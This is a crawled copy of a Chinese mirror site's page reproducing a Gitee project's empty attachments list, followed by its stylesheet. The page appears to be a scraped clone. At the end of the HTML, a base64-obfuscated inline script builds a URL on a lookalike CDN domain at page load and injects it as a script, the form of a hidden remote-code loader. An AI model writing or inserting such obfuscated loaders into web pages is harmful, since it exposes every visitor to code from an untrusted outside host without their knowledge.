

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fron.com.cn/git/demothr/python/attach_files/
body_size: 5827
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/virtue/shift/organ.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>
项目附件 · demothr/python - 码云 Gitee.com
-技术前沿网</title>
    <meta name="title" content="
项目附件 · demothr/python - 码云 Gitee.com
-技术前沿网">
    <meta name="keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta name="description" content="项目 demothr/python 的附件">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="
项目附件 · demothr/python - 码云 Gitee.com
-技术前沿网"/>
    <meta property="og:keywords" content="码云,代码托管,git,Git@OSC,fron.com.cn,开源,项目管理,版本控制,开源代码,代码分享,项目协作,开源项目托管,免费代码托管,Git代码托管,Git托管服务">
    <meta property="og:description" content="项目 demothr/python 的附件"/>
        <meta property="og:url" content="http://www.fron.com.cn/git/demothr/python/attach_files/"/>
    <link rel="canonical" href="http://www.fron.com.cn/git/demothr/python/attach_files/"/>
    <meta property="og:site_name" content="技术前沿网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/network/scandal/enclose.css" rel="stylesheet">
</head>

<body>
    <nav class="navbar navbar-default navbar-static-top WVsG8Dmaa0A">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="extreme victim navbar-brand satellite" href="/"><img src="/app/campus/decline/tidy.png" alt="技术前沿网" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="bs-example-navbar-collapse-1" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>
        <div class="container JrxAULR8E58">
        <div class="row">
            <div class="col-md-9">
                <div class="QVbJyyzN">
                    <h1>
项目附件 · demothr/python - 码云 Gitee.com
</h1>
                    <div class="mh4ZSI5H8jP"><em>2023-04-23 10:31:12</em></div>
                    <div>
                        <div class="rich_media_content " id="js_content" style="overflow: hidden;position: relative;transform: scale(1);">
                            <div class="git-project lang-zh-CN"><div id="mz"><img src="/img3qia/1856.png" style="width:100%"></div><header class="common-header fixed noborder" id="git-header-nav"><div class="ui container"><div class="ui menu"><div class="item gitosc-logo"><a href="#"></a></div><a href="#" class="item " title="开源项目">开源项目</a><a href="#" class="item " title="代码片段">代码片段</a><a href="#" class="item " title="企业版">企业版<sup class="ui red label">特惠</sup></a><div class="right menu userbar" id="git-nav-user-bar"><div class="item"><form accept-charset="UTF-8" action="#" id="projects-search-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="✓"></div><div class="ui mini fluid input"><input autocomplete="off" id="search_top-search-input" name="search" placeholder="搜索..." type="text"><input id="group_id" name="group_id" type="hidden"><input id="project_id" name="project_id" type="hidden" value="207510"><input id="type" name="type" type="hidden"></div></form></div><a href="#" class="item">注册</a><a href="#" class="item">登录</a></div></div></div></header><!--[if lt IE 10]><![endif]--><div class="fixed-notice-messages"><div class="ui hide green message" id="project-ok-msg">私信发送成功</div><div class="ui hide blue message alertmsg" id="oneclick_login_by_osc">检测到您已登录技术前沿网，是否<a href="#" class="ui small orange button" data-method="post" rel="nofollow"><i class="icon-hand-right"></i>一键登录码云</a>？</div><div class="ui container"><div class="flash-messages" id="messages-container"></div></div></div><div class="git-project-header"><div class="fixed-notice-messages"><div class="ui info icon floating message green" id="fetch-ok" style="display: none"><div class="content"><div class="header status-title"><i class="info icon status-icon"></i>代码拉取完成，系统将自动刷新</div></div></div></div><div class="ui container"><div class="git-project-header-details"><div class="git-project-header-actions"><span class="ui basic buttons"><a class="ui button donate" id="project-donate" title="捐赠"><i class="iconfont icon-donation"></i>捐赠</a><a class="ui button social-count" href="#">0</a><div class="ui small modal project-donate-modal"><div class="content">项目的主人没有开启捐赠功能，快通知他让他开启吧！</div><div class="actions" id="modal-act"><div class="message"></div><div class="buttons"><div class="ui green button">关闭</div></div></div></div><div class="ui small modal wepay-qrcode"><div class="header">扫描微信二维码支付<span class="wepay-cash"></span></div><div class="content weqcode-center"></div><div class="actions"><div class="ui negative button">取消</div><div class="ui button positive right">支付完成</div></div></div></span><span class="ui basic buttons watch-container"><a href="#" class="ui button watch" title="登录以Watch"><i class="iconfont icon-watch"></i>Watch</a><a href="/git/demothr/python/watchers" class="ui button social-count" title="4">4</a></span><span class="ui basic buttons star-container"><a href="#" class="ui button star" title="你必须登录后才可以star一个仓库"><i class="iconfont icon-star"></i>Star</a><a href="/git/demothr/python/stargazers" class="ui button social-count" title="2">2</a></span><span class="ui basic buttons fork-container"><a href="#" class="ui button fork "><i class="iconfont icon-fork"></i>Fork</a><a href="/git/demothr/python/members" class="ui button social-count" title="15">15</a></span></div><h2 class="git-project-title"><i class="iconfont icon-project-public" title="这是一个公开项目"></i> <a href="/git/demothr" class="author" title="demothr">demothr</a> / <a href="/git/demothr/python" class="repository" style="padding-bottom: 0px" target="" title="python">python</a></h2></div></div><div class="row" id="import-result-message" style="padding-top: 0px; display: none"><div class="sixteen wide column"><div class="ui icon yellow message status-color"><i class="info icon status-icon" style="width:60px;padding-right:12px;"></i><i class="close icon"></i><div class="header status-title">同步状态</div><span class="status-message"></span></div></div></div><div class="ui small modal" id="modal-fork-project"><div class="header center aligned"><div class="mayun-icon my-ic-notification my-ic-notification-dims"></div>Fork 该项目？</div><div class="content"><p>使用 fork 功能将在后台会为你创建一个与该项目内容一样的同名项目，你可以在这个新项目里自由的修改内容。</p><p>建议只在有意向参与改进该项目时使用 fork 功能。</p></div><div class="actions center aligned"><div class="ui small button orange ok"> 确定 </div><div class="ui small basic button cancel"> 取消 </div></div></div><div class="git-project-nav"><div class="ui container"><div class="ui secondary pointing menu"><a href="/git/demothr/python" class="item "><i class="iconfont icon-code"></i>代码</a><a href="/git/demothr/python/issues" class="item "><i class="iconfont icon-issue"></i>Issues<span class="ui mini circular label">2</span></a><a href="/git/demothr/python/pulls" class="item "><i class="iconfont icon-pull-request"></i>Pull Requests<span class="ui mini circular label">0</span></a><a href="/git/demothr/python/attach_files" class="item active"><i class="iconfont icon-annex"></i>附件<span class="ui mini circular label">0</span></a><a href="/git/demothr/python/wikis" class="item "><i class="iconfont icon-wiki"></i>Wiki<span class="ui mini circular label">1</span></a><a href="/git/demothr/python/repository/stats/master" class="item "><i class="iconfont icon-statistics"></i>统计</a><div class="item"><div class="ui dropdown git-project-service"><div class="text"><i class="iconfont icon-service"></i>服务</div><i class="dropdown icon"></i><div class="menu"><a href="/git/demothr/python/paas/select_platform" class="item">代码演示<i class="checkmark icon"></i></a><a href="/git/demothr/python/quality_analyses/confirm_platform" class="item">质量分析</a><a href="/git/demothr/python/pages" class="item">Pages</a></div></div></div></div></div></div></div><div class="ui page grid middle aligned" id="attach-file-title"><div class="row column"><div class="ui fluid text menu" id="project-item-menu"><div class="item">项目附件列表</div></div></div></div><div class="ui page grid" id="git-project" style="min-height:200px;margin-top:0;"><div class="row column attach-files-notice"><table class="small ui celled table"><thead><tr><th>附件名称（点击名称下载）</th><th>大小</th><th>描述</th><th>上传于</th><th>下载次数</th><th>关联分支</th><th>删除</th></tr></thead><tbody></tbody><tr><td colspan="7" style="text-align: center"><h4>没有附件</h4></td></tr></table></div><div class="row column"></div></div><footer id="git-footer-main"><div class="ui container"><div class="ui two column grid"><div class="column"><p><a href="/giteem/" target="_blank">© Gitee.com  </a></p><div class="ui two column grid" id="footer-left"><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">使用条款</a></div><div class="item"><a href="/git/" class="item">帮助文档</a></div><div class="item"><a href="#" class="item">OpenAPI</a></div></div></div><div class="column"><div class="ui link list"><div class="item"><a href="#" class="item">APP与插件下载</a></div><div class="item"><a href="#" class="item">合作伙伴</a></div><div class="item"><a href="#" class="item">意见与建议</a></div></div></div></div></div><div class="column right aligned followus"><div class="qrcode weixin"><p class="weixin-text">微信公众号</p></div><div class="phone-and-qq column"><div class="ui list"><div class="item">400-898-2008 转2</div><div class="item">git#oschina.cn（请将#替换成@）</div><div class="item qq-and-weibo"><i class="iconfont icon-logo-qq"></i><span>三群：655903986</span><i class="iconfont icon-logo-weibo"></i><span>码云Gitee</span></div></div></div></div></div></div><div class="bottombar"><div class="ui container"><div class="ui grid"><div class="five wide column partner">本站带宽由 </div><div class="eleven wide column right aligned"><div class="copyright"><a href="http://www.miitbeian.gov.cn/">粤ICP备12009483号-8</a>深圳市奥思网络科技有限公司版权所有</div><i class="icon world"></i><a href="#">简 体</a>/<a href="#">繁 體</a>/<a href="#">English</a></div></div></div></div></footer><div class="side-toolbar"><div class="button share-link"><i class="iconfont icon-share"></i></div><div class="ui popup"><div class="header">分享到</div><div class="bdsharebuttonbox"><a class="item bds_weixin" data-cmd="weixin" title="分享到微信">weixin</a><a class="item bds_tsina" data-cmd="tsina" title="分享到新浪微博">sina</a><a class="item bds_sqq" data-cmd="sqq" title="分享到QQ好友">qq</a><a class="item bds_qzone" data-cmd="qzone" title="分享到QQ空间">qzone</a></div></div><div class="popup button" data-content="评论" id="home-comment"><i class="iconfont icon-comment"></i></div><div class="button gotop popup" data-content="回到顶部" id="gotop"><i class="iconfont icon-top"></i></div></div><div class="float-left-box"><a href="#" target="_blank"></a></div><div class="outlinks"></div></div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="col-md-3">
                <div class="suspicion encounter QVbJyyzN">
                    <p class="bt">更多文章</p>
                    <ul class="vMRxRdP6">
                                                    <li><a href="/anniecannonsm/" title="AnnieCannons – Launching Brighter Futures">AnnieCannons – Launching Brighter Futures</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/amazonn/mybatise4bb8ee585a5e997a8e588b0e7b2bee9809a-e58898e5a29ee8be89/dp/b072rc11dm/refsr_1_18-ieutf8qid1498007125sr8-18keywordsmybatis.html" title="《MyBatis从入门到精通》 刘增辉【摘要 书评 试读】图书">《MyBatis从入门到精通》 刘增辉【摘要 书评 试读】图书</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/win8china/" title="Win8之家(软媒) - Win8系统下载 - Win8.1正式版下载 - Win8主题下载 - Windows8.1正式版下载 - Windows8之家 - Win8激活教程 - Win8桌面壁纸 - Win8.2 - Win8平板电脑/WP8手机 - Win8优化大师官方网站">Win8之家(软媒) - Win8系统下载 - Win8.1正式版下载 - Win8主题下载 - Windows8.1正式版下载 - Windows8之家 - Win8激活教程 - Win8桌面壁纸 - Win8.2 - Win8平板电脑/WP8手机 - Win8优化大师官方网站</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/ithomem/html/it/317492.htm" title="Canonical发起投票：Ubuntu 18.04 LTS预装哪些应用，你做主 - Ubuntu,Canonical - IT之家">Canonical发起投票：Ubuntu 18.04 LTS预装哪些应用，你做主 - Ubuntu,Canonical - IT之家</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/ithomem/html/soft/304193.htm" title="本土化Ubuntu系统优麒麟17.04版本更新：内外皆大变 - Ubuntu,优麒麟 - IT之家">本土化Ubuntu系统优麒麟17.04版本更新：内外皆大变 - Ubuntu,优麒麟 - IT之家</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/yidonghua/" title="移动信息化那些事 | 关注移动化">移动信息化那些事 | 关注移动化</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/pmcaff/-frombugtags.html" title="PMCAFF 互联网产品研究中心
">PMCAFF 互联网产品研究中心
</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/2017/" title="IMWebConf 2017">IMWebConf 2017</a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/zcm/bug/iterate/" title="Iterated Bug seek
                    ">Iterated Bug seek
                    </a><em>2023-04-23 10:31:12</em></li>
                                                    <li><a href="/zcm/" title="Mobile app testing made easy.
                                ">Mobile app testing made easy.
                                </a><em>2023-04-23 10:31:12</em></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
    
<div class="coach container">
        <div class="QVbJyyzN oral">
            <p class="expend bt">友情链接</p>
            <ul class="row vMRxRdP6">
                            </ul>
        </div>
    </div>
    <footer class="tnlmPI">
        <span class="container">Copyright © 技术前沿网@2023</span>
    </footer>

    <script src="/static/scripts/jquery-1.11.0.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fron.com.cn/static/network/scandal/enclose.css
body_size: 1059
content:

.acknowledgeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.explosionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.shiftStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: Arial;
    font-size: 13px;
    line-height: 1.53846;
    color: #000000;
    background-color: #ffffff;
}

@media (min-width: 992px) {
    .container {
        width: 950px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1120px;
    }
}

.WVsG8Dmaa0A {
    background-color: #8e24aa;
    border: none;
    border-radius: 0;
    min-height: 49px;
    margin-bottom: 17px;
}

.WVsG8Dmaa0A .navbar-brand,
.WVsG8Dmaa0A .navbar-brand:hover {
    height: 49px;
    line-height: 49px;
    padding: 0 16px;
    font-size: 20px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li>a,
.WVsG8Dmaa0A .navbar-nav>li>a:hover {
    line-height: 49px;
    padding: 0 16px;
    font-size: 14px;
    color: #f2faf9;
}

.WVsG8Dmaa0A .navbar-nav>li.active>a,
.WVsG8Dmaa0A .navbar-nav>li.active>a:hover {
    background-color: #6a1b9a;
    color: #f2faf9;
}

.tnlmPI {
    padding: 15px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 19px;
}

.tnlmPI>span {
    height: 19px;
    line-height: 19px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.QVbJyyzN {
    background-color: #fff;
    padding: 17px 4px;
    margin-bottom: 19px;
}

.QVbJyyzN>.bt {
    border-bottom: 1px solid #ffd740;
    margin-bottom: 19px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 21px;
    line-height: 21px;
    padding: 0 0 7px 0;
    font-size: 17px;
    color: #000000;
}

.QVbJyyzN>.bt::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.QVbJyyzN>h1 {
    line-height: 36px;
    margin: 19px 0 0;
    font-size: 21px;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP {
    margin: 19px 0;
    color: #000000;
    text-align: center;
}

.QVbJyyzN>.mh4ZSI5H8jP>em {
    margin: 0 10px;
}

.QVbJyyzN>.vMRxRdP6 {
    padding: 0;
}

.QVbJyyzN>.vMRxRdP6>li {
    list-style-type: none;
}

.QVbJyyzN>.vMRxRdP6>li>a {
    max-width: 56%;
    overflow: hidden;
}

.QVbJyyzN>.vMRxRdP6>li>a,
.QVbJyyzN>.vMRxRdP6>li>a:hover,
.QVbJyyzN>.vMRxRdP6>li>em {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.QVbJyyzN>.vMRxRdP6>li>em {
    float: right;
}

.QVbJyyzN>.eMFdUUPU,
.QVbJyyzN>.NYUJXvXW2N {
    padding: 0 19px 19px;
}

.ZK5nmQTffbV {
    text-align: center;
    margin: 16px auto !important;
}

.ZK5nmQTffbV>ul {
    display: inline-block;
    margin: 0;
}

.ZK5nmQTffbV>ul>li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 4px;
}

.ZK5nmQTffbV>ul>li>a {
    display: inline-block;
    background: #8e24aa;
    color: #f2faf9;
    padding: 7px 11px;
    border: 1px solid #8e24aa;
}

.ZK5nmQTffbV>ul>li.active>a,
.ZK5nmQTffbV>ul>li>a:hover {
    background: #6a1b9a;
    color: #f2faf9;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}